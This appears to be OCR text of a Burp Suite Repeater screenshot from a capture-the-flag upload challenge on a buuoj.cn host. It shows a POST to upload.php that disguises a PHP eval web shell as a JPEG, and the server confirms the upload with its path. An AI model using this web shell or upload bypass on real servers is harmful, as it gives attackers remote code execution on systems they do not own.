 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------77685607800854001495335507
Content-Length: 373
Origin: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn
Connection: close
Referer: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn/
Cookie: PHPSESSID=d803f56e1a2e6a91e58d4f14e807a90c
Upgrade-Insecure-Requests: 1
-----------------------------77685607800854001495335507
Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
Content-Type: image/jpeg
<?php
$a=$_POST[shell];
@eval($a);
?>
-----------------------------77685607800854001495335507
Content-Disposition: form-data; name="submit"
□□□□□□□
-----------------------------77685607800854001495335507--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 10 May 2020 13:46:42 GMT
Content-Type: text/html
Content-Length: 105
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta
charset="utf-8">/var/www/html/upload/a7ff486d5d2a0ceac3495238c7e34b63/1.
jpg succesfully uploaded!
? < + > Type a search term 0 matches
Done 431 bytes | 85 millis